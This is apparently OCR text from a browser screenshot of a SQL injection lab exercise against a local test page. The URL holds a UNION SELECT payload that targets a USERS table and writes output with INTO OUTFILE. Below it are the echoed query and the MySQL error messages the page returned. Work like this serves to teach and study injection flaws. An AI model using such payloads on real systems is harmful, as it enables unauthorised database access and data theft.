 http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'UNION%20SELECT%201,%20'h4x0red',%201,%201%20FROM%20USERS%
File Edit View Bookmarks Widgets Tools Help
Transfers 2:33
http://10.0.0.4/SQ...
http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'UNION%20SELECT%201,%20'h4x0red'
G Google
SQL QUERY: SELECT * FROM SECTION WHERE SECTION_ID = '1'UNION SELECT 1, 'h4x0red', 1, 1 FROM USERS
WHERE USER_ID = '4' INTO OUTFILE 'h4x.txt'
Warning: mysql_query() [http://www.mysql.com/doc]: Access denied for user 'aelphaeis'@'%' (using password: YES) in C:
\apache2triad\htdocs\SQLInjection\SectionInjection.php on line 13
Fatal error: Call to undefined function: mysqlerror() in C:\apache2triad\htdocs\SQLInjection\SectionInjection.php on
line 13
100%